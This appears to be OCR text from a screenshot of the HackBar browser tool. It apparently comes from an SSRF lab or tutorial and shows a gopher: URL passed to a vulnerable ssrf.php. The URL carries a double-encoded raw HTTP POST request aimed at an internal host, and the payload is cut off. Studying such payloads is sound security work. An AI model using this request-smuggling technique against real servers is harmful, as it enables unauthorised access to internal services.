 HackBar 查看器 控制台
Load URL
Split URL
Execute
http://192.168.0.102/ssrf.php?url=gopher:
//192.168.0.102:80/%5f%50%4f%53
%54%25%32%30%2f%31%2e%70
%68%70%25%32%30%48%54%54
%50%2f%31%2e%31%25%30%44
%25%30%41%48%6f%73%74%25
%33%41%25%32%30%31%39%32
%2e%31%36%38%2e%30%2e%31